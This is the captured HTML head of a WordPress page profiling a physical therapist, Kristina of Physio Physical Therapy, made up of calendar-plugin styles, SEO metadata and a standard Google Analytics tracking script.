

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darelmona.com/single-therapist/
body_size: 23470
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#1e73be !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#1e73be !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#535961 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#535961 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#1e73be; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#1e73be; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#1e73be; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Kristina opened Physio Physical Therapy in 2006 with the intention of creating a practice that would combine the best of traditional physical therapy with the principles and techniques of osteopathic manual therapy. With over 20 years of clinical experience, Kristina&#039;s practice follows the philosophy that therapy is most successful when people are treated as whole" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://darelmona.com/single-therapist/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="darelmona - Just another WordPress site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Single Therapist - darelmona" />
		<meta property="og:description" content="Kristina opened Physio Physical Therapy in 2006 with the intention of creating a practice that would combine the best of traditional physical therapy with the principles and techniques of osteopathic manual therapy. With over 20 years of clinical experience, Kristina&#039;s practice follows the philosophy that therapy is most successful when people are treated as whole" />
		<meta property="og:url" content="https://darelmona.com/single-therapist/" />
		<meta property="article:published_time" content="2021-09-03T15:49:09+00:00" />
		<meta property="article:modified_time" content="2025-09-02T09:29:32+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Single Therapist - darelmona" />
		<meta name="twitter:description" content="Kristina opened Physio Physical Therapy in 2006 with the intention of creating a practice that would combine the best of traditional physical therapy with the principles and techniques of osteopathic manual therapy. With over 20 years of clinical experience, Kristina&#039;s practice follows the philosophy that therapy is most successful when people are treated as whole" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/darelmona.com\/single-therapist\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/darelmona.com#listItem","position":1,"name":"Home","item":"https:\/\/darelmona.com","nextItem":{"@type":"ListItem","@id":"https:\/\/darelmona.com\/single-therapist\/#listItem","name":"Single Therapist"}},{"@type":"ListItem","@id":"https:\/\/darelmona.com\/single-therapist\/#listItem","position":2,"name":"Single Therapist","previousItem":{"@type":"ListItem","@id":"https:\/\/darelmona.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/darelmona.com\/#organization","name":"darelmona","description":"Just another WordPress site","url":"https:\/\/darelmona.com\/"},{"@type":"WebPage","@id":"https:\/\/darelmona.com\/single-therapist\/#webpage","url":"https:\/\/darelmona.com\/single-therapist\/","name":"Single Therapist - darelmona","description":"Kristina opened Physio Physical Therapy in 2006 with the intention of creating a practice that would combine the best of traditional physical therapy with the principles and techniques of osteopathic manual therapy. With over 20 years of clinical experience, Kristina's practice follows the philosophy that therapy is most successful when people are treated as whole","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/darelmona.com\/#website"},"breadcrumb":{"@id":"https:\/\/darelmona.com\/single-therapist\/#breadcrumblist"},"datePublished":"2021-09-03T15:49:09+00:00","dateModified":"2025-09-02T09:29:32+00:00"},{"@type":"WebSite","@id":"https:\/\/darelmona.com\/#website","url":"https:\/\/darelmona.com\/","name":"darelmona","description":"Just another WordPress site","inLanguage":"en-US","publisher":{"@id":"https:\/\/darelmona.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Single Therapist - darelmona</title>
	<link rel="canonical" href="https://darelmona.com/single-therapist/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Single Therapist - darelmona" />
	<meta property="og:description" content="Kristina opened Physio Physical Therapy in 2006 with the intention of creating a practice that would combine the best of traditional physical therapy with the principles and techniques of osteopathic manual therapy. With over 20 years of clinical experience, Kristina&#8217;s practice follows the philosophy that therapy is most successful when people are treated as whole Read More" />
	<meta property="og:url" content="https://darelmona.com/single-therapist/" />
	<meta property="og:site_name" content="darelmona" />
	<meta property="article:modified_time" content="2025-09-02T09:29:32+00:00" />
	<meta property="og:image" content="https://darelmona.com/wp-content/uploads/2015/11/850x567.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://darelmona.com/single-therapist/","url":"https://darelmona.com/single-therapist/","name":"Single Therapist - darelmona","isPartOf":{"@id":"https://darelmona.com/#website"},"primaryImageOfPage":{"@id":"https://darelmona.com/single-therapist/#primaryimage"},"image":{"@id":"https://darelmona.com/single-therapist/#primaryimage"},"thumbnailUrl":"https://darelmona.com/wp-content/uploads/2015/11/850x567.png","datePublished":"2021-09-03T15:49:09+00:00","dateModified":"2025-09-02T09:29:32+00:00","breadcrumb":{"@id":"https://darelmona.com/single-therapist/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://darelmona.com/single-therapist/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://darelmona.com/single-therapist/#primaryimage","url":"https://darelmona.com/wp-content/uploads/2015/11/850x567.png","contentUrl":"https://darelmona.com/wp-content/uploads/2015/11/850x567.png","width":850,"height":567},{"@type":"BreadcrumbList","@id":"https://darelmona.com/single-therapist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://darelmona.com/"},{"@type":"ListItem","position":2,"name":"Single Therapist"}]},{"@type":"WebSite","@id":"https://darelmona.com/#website","url":"https://darelmona.com/","name":"darelmona","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darelmona.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="darelmona &raquo; Feed" href="https://darelmona.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="darelmona &raquo; Comments Feed" href="https://darelmona.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-C2J7FXJ94Z"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/darelmona.com\/single-therapist\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-C2J7FXJ94Z',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-C2J7FXJ94Z', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://darelmona.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-blue: #56afd5;--wp--preset--color--theme-purple: #9A65A5;--wp--preset--color--theme-text-color: #999999;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='booked-icons-css' href='https://darelmona.com/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://darelmona.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://darelmona.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://darelmona.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
